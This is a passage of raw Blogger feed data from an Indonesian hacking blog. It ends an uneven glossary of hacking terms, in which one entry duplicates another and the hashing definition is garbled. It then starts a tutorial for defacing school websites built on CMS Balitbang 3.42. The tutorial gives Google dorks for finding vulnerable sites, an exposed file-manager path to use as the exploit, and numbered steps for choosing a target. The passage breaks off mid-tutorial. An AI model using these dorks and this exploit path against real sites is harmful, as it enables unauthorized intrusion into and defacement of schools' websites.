inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E6). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EExploit\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemanfaatkan bugs yang ditemukan untuk masuk kedalam sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E7). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EShell Intepreter\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EBbentuk antarmuka yang merupakan penghubung antara shell dengan brainware. Bentuk umumnya berupa console, cmd, webshell, dll.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E8). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECrack\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EProgram kecil yang biasanya digunakan untuk mengakali perlindungan anti pembajakan dari sebuah piranti lunak berlisensi. Biasanya para pembajak menyertakan crack dalam paket piranti lunak yang mereka distribusikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E9).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESejumlah kecil data, yang sering kali berisi pengenal unik anonim yang dikirimkan kepada browser Anda dari komputer situs web dan disimpan pada harddrive komputer Anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E10). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ECookie Stealer\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETehnik yang digunakan untuk mengambil atau mencuri cookie.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E11). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDoS\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EJenis serangan terhadap sebuah komputer atau server di dalam jaringan internet dengan cara menghabiskan sumber (resource) yang dimiliki oleh komputer tersebut sampai komputer tersebut tidak dapat menjalankan fungsinya dengan benar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESehingga secara tidak langsung mencegah pengguna lain untuk memperoleh akses layanan dari komputer yang diserang tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E12). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETCP Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E13). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EHashing\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik mengindeks pada menajemen database dimana nilai kunci:key (yang mengindentifikasikan record)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E14). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ETsunami Flood\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMembanjiri jalur tcp target sehingga target kehabisan bandwith pada port yg sedang d flood. Pada ddos web server, tcp flood d serangkan ke port 80 (http), sehingga menyebabkan jalur http penuh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E15). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EJavascript Injection\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESuatu teknik yang dapat digunakan untuk mengganti isi suatu situs tanpa meninggalkan situs tersebut.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ETeknik ini memerlukan pengguna komputer untuk memasukkan kode Javascript pada URL suatu suatu situs (jarang sekali suatu situs membiarkan kita untuk melakukan javascript injection pada comment box, informasi, dll kecuali guestbook).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E16). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003ERoot\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EPengguna dengan hak tertinggi didalam, dan tidak ada batasan wewenang, dalam komputer jaringan.\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003EIstilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini diadaptasi dari sistem UNIX dimana seorang pengguna bisa memiliki hak pengendalian terbatas pada sebuah sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EHacker menggunakan\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"highlight\" style=\"line-height: 18px; padding: 3px 0px;\"\u003Eistilah\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026nbsp;ini untuk menggambarkan kemampuan mereka dalam melancarkan serangan dan menguasai sistem korbannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E17). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Fisik\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPenghubung antara CPU dengan hardware external.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E18). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPost Service\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Epenghubung antar service\/layanan pada sistem.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E19). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EPort Scanning\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMemindai\/mencari port-port yang terbuka pada suatu server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white;\"\u003E20). \u003C\/span\u003E\u003Cspan style=\"color: #38761d;\"\u003EDork\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPerintah tersembunyi dari google atau keyword yang digunakan hacker untuk mencari target.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003ESebenarnya masih banyak lagi istilah hacking yang harus kita ketahui jika ingin mendalami bidang tersebut. Sekian postingan saya kali ini tentang\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html\"\u003EIstilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2\u003C\/a\u003E\u003C\/i\u003E.Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6189754453646277061\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html#comment-form","title":"15 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6189754453646277061"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/istilah-dalam-dunia-hacking-yang-perlu.html","title":"Istilah Dalam Dunia Hacking yang Perlu Kamu Ketahui Bag. 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYk_QTtjzBzdllYlgkhsBOX2lHgeQuxHRHNgeHRAu6cbUAvchHqr2N8VtQ36si4ZvFML7YdnuLz02VRA06CZtk4XC4WlK9LSmIeObJGB6YI-2H-iDfmu47iFz9JXAmZpBTQz7Fg9RrC_-l\/s72-c\/Istilah+Hacking+Lengkap.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5414384651235044742"},"published":{"$t":"2013-04-08T21:56:00.001+07:00"},"updated":{"$t":"2013-04-08T22:07:07.538+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Tutorial Deface Website CMS Balitbang Kemendiknas"},"content":{"type":"html","$t":"\u003Cb\u003ECara Deface Website CMS Balitbang Kemendiknas\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malem sob, jumpa lagi dengan saya admin ganteng KW 1 wwkwkw =D pada hari ini saya akan menulis sebuah tutorial \u003Cu\u003Edeface\u003C\/u\u003E pada web berbasis CMS Balitbang.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s1600\/Hacker.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgQS1-K5ZrDiwuoHXv2NpjZCcGPtWKrvsU7jAHCpeVsg4hs3zgLT2zwCshVL8KU7qaHyLIMuwccV2MYxFo8MuzwNuEV6vJZ7VJQbPA3q_c7s5RBj2pjF8W_k-G5QGzLoZ5mX2cscRwxEFr\/s320\/Hacker.jpg\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-size: x-small;\"\u003ECMS Balitbang Kemendiknas 3.42\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSedikit membahas tentang CMS Balitbang, CMS Balitbang adalah salah satu CMS ( Content Management System ) yang sudah siap pakai dan biasanya dipergunakan untuk web sekolah. CMS ini dikembangkan oleh Balitbang Kemendiknas Indonesia.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNamun CMS buatan Indonesia ini masih mempunyai kelemahan\/\u003Cu\u003Ebug\u003C\/u\u003E. Nah, dalam hal ini saya akan memberi tahu cara menemukan bug itu yang saya kutip dari \u003Ca href=\"http:\/\/www.1337day.com\/exploit\/15806\" rel=\"nofollow\" target=\"_blank\"\u003EInj3ct0r\u003C\/a\u003E .Mari kita simak secara seksama. Cekibroott !\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECMS Balitbang Kemendiknas 3.42\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EDork :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\ninurl:\"\/html\/siswa.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/alumni.php?\"\u003Cbr \/\u003E\ninurl:\"\/html\/guru.php?\"\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003EExploit :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nhttp:\/\/public_html\/dir\/\u003Cspan style=\"color: orange;\"\u003Eeditor\/filemanager\/connectors\/test.html\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n1). Masukan salah satu dork diatas untuk mencari bug pada CMS Balitbang\u003Cbr \/\u003E\n2). Kemudian pilih salah satu website dari hasil pencarian menggunakan \u003Cu\u003Edork\u003C\/u\u003E tersebut\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s1600\/CMS+Balitbang+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Deface Website CMS Balitbang Versi 3.42\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi721CV55bVaMVfLqoRV3lA8xM30ER_NCOlpuOMBAVgONSwUFwb9xgB4d7CJFHoxrzJcF9KJKtYvItb5B4XgOXLDPO0DsUJ4_ReHkQ5gsas0Uia8wKURM3CLkOAbhzTRyFDoLNriWPZif-D\/s400\/CMS+Balitbang+1.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n3). Tampilan awal web target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s1600\/CMS+Balitbang+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"181\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06FMXXReJ5t7B2i1kYZO073Ad_3Mr1AMuWg5vsG1eFgFj8_Mb6TXaskQSOEQ_PKsXqZF1WIL6AVBXzOvD70dFUqKE2smhgfoTIYbEtBkKjy1rraeCdX3K3FlKNIVs8OPSUGIS0mkK9PL1\/s400\/CMS+Balitbang+2.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n4). Setelah itu kita masukan exploit untuk \u003Cu\u003ECMS Balitbang\u003C\/u\u003E\u0026nbsp;pada url target di \u003Cb\u003Eaddressbar\u003C\/b\u003E lalu tekan Enter.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s1600\/CMS+Balitbang+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhezpI2aSPHXNL81CbmxuRqI2m-M-RmONyslKwkKVzvAXwjNbHddwjHefcbsPutKlsvaniymLcH4F-9c4fBKqjNwbRfUORR7QxQwOdOjPH-y8JUVOwtS67xyvg95o6tIAvvd5bHcrSXaYFT\/s400\/CMS+Balitbang+3.png\" title=\"Tutorial Deface Website CMS Balitbang Kemendiknas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5). Maka nanti tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE9MDnQbDS1BZXtMuflbVEN_dmshlFzcTm4Pu7vRztwVaZdWobvYiwaSnHOTUStXbqQGuHafW4ylrlUoHzVo42n6GSj5nhfUYwOhqfGC8mDEmlFxJChu6zJ3MI1imLcG2B3kuS-YBxxqzG\/s1600\/CMS+Balitbang+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Tutorial Cara Deface Website CMS Balitbang 3.42\" border=\"0\" height=\"193\" 